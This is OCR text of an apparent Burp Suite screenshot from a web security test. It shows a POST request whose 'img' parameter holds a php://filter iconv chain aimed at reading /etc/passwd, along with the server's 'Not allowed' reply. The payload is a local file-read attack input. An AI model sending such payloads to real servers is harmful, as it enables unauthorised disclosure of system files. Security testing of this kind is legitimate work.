 Send Cancel < ▼ > ▼ Target: http://20.55.48.101 HTT
Request
Pretty Raw Hex \n
1 POST /user_photo.php HTTP/1.1
2 Host: 20.55.48.101
3 X-Forwarded-For: foobar123
4 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:109.0)
Gecko/20100101 Firefox/115.0
5 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image
/avif,image/webp,*/*;q=0.8
6 Accept-Language: en-US,en;q=0.5
7 Accept-Encoding: gzip, deflate, br
8 Connection: close
9 Referer: http://20.55.48.101/dashboard.php
10 Cookie: PHPSESSID=960e8119d0df0563c55f03d0dc6b47a8
11 Upgrade-Insecure-Requests: 1
12 Content-Type: application/x-www-form-urlencoded
13 Content-Length: 248
14
15 img=
php://filter/convert.latin1|convert.iconv.latin1.UTF-32|con
vert.iconv.latin1.UTF-32|convert.iconv.latin1.UTF-32|conver
t.iconv.latin1.UTF-32|convert.iconv.latin1.UTF-32|convert.i
conv.latin1.UTF-32|convert.iconv.latin1.UTF-32/resource=/et
c/passwd
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Date: Mon, 12 Feb 2024 05:58:41 GMT
3 Server: Apache/2.4.56 (Debian)
4 X-Powered-By: PHP/8.0.30
5 Expires: Thu, 19 Nov 1981 08:52:00 GMT
6 Cache-Control: no-store, no-cache, must-revalidate
7 Pragma: no-cache
8 Content-Length: 38
9 Connection: close
10 Content-Type: text/html; charset=UTF-8
11
12 Still Under Development<Br>
Not allowed